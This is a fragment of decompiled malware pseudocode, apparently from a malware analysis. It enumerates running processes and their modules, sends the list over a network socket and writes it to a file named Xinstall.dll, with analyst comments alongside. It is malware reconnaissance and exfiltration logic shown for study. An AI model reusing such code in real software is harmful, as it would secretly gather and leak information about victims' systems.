 PROCESSENTRY32 pe; // [esp+150Ch] [ebp-130h]
DWORD cbNeeded; // [esp+1634h] [ebp-8h]
HANDLE hSnapshot; // [esp+1638h] [ebp-4h]
Dest = 0;
memset(&v11, 0, 0x3FCu);
v12 = 0;
v13 = 0;
pe.dwSize = 0;
memset(&pe.cntUsage, 0, 0x124u);
hModule = 0;
memset(&v9, 0, 0xFFCu);
hSnapshot = CreateToolhelp32Snapshot(2u, 0);
if ( hSnapshot == (HANDLE)-1 )
{
v3 = GetLastError();
sprintf(&Dest, aCreatetoolhelp_0, v3); // create process snapshot
sendto(s, &Dest);
result = 1;
}
else
{
pe.dwSize = 0x128;
sprintf(&Dest, aProcessidProce);
sendto(s, &Dest);
if ( PSLISTdword )
writeToXinstallDll(aProcessidProce); // write process list
if ( Process32First(hSnapshot, &pe) )
{
do
{
v5 = strlen(Str);
if ( !strnicmp(pe.szExeFile, Str, v5) ) // send process and module list to socket and write it in Xinstall.dll
{
v6 = OpenProcess(0x410u, 0, pe.th32ProcessID);
EnumProcessModules(v6, &hModule, 0x1000u, &cbNeeded);
memset(&Dst, 0, 0x104u);
GetModuleFileNameExA(v6, hModule, &Dst, 0x104u);
sprintf(&Dest, a16d20sD, pe.th32ProcessID, pe.szExeFile, pe.cntThreads);
sendto(s, &Dest);
sprintf(&Dest, aS_1, &Dst);